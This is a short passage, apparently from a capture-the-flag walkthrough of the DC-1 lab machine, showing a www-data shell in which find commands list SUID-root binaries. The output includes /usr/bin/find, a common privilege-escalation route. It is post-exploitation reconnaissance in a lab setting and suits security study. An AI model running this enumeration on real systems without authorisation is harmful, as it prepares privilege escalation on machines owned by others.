 www-data@DC-1:/var/www/sites$ cd ..
cd ..
www-data@DC-1:/var/www$ find / -user root -perm 4000 -print 2>/dev/null
find / -user root -perm 4000 -print 2>/dev/null
www-data@DC-1:/var/www$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
www-data@DC-1:/var/www$
https://blog.csdn.net/Eastmount